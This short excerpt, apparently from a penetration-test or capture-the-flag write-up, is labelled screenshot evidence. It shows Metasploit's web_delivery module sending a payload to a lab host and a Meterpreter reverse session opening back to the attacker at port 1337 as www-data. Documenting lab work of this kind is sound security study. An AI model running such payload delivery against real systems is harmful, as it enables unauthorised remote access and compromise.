 SCREENSHOT EVIDENCE
msf6 exploit(multi/script/web_delivery) >
[*] 10.129.133.105   web_delivery - Delivering Payload (1112 bytes)
[*] Sending stage (39282 bytes) to 10.129.133.105
[*] Meterpreter session 1 opened (10.10.14.62:1337 → 10.129.133.105:60068 ) at 2022-04-23 16:44:12 -0400
msf6 exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter php/linux  www-data @ production  10.10.14.62:1337 → 10.129.133.105:60068  (10.129.133.105)